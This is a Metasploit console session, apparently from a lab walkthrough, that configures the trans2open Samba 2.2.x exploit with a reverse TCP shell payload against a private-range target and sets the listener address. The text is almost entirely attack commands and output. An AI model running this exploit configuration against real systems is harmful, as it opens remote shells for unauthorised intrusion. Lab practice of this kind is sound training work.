 msf exploit(trans2open) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.56.128 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf exploit(trans2open) > set lhost 192.168.56.129
lhost => 192.168.56.129
msf exploit(trans2open) >